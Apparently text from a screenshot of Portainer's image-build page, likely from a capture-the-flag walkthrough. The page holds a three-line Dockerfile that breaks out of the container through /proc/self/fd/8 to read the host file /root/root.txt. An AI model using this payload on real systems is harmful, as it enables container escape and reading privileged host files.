 portainer.io
COMMUNITY EDITION
Home
primary
Dashboard
App Templates
Containers
Images
Networks
Volumes
Host
Settings
Users
Notifications
Names + add additional name
A name must be specified in one of the following formats: name:tag, repository/name:tag or registryfqdn:port/repository/name:tag format. If you omit the tag the default latest value is assumed.
name aaa
Build method
Web editor
Use our Web editor
Upload
Upload from your computer
URL
Specify a URL to a file
Web editor
You can get more information about Dockerfile format in the official documentation.
Define or paste the content of your Dockerfile here
Copy to clipboard
1 FROM ubuntu:latest
2 WORKDIR /proc/self/fd/8
3 RUN cat ../../../../root/root.txt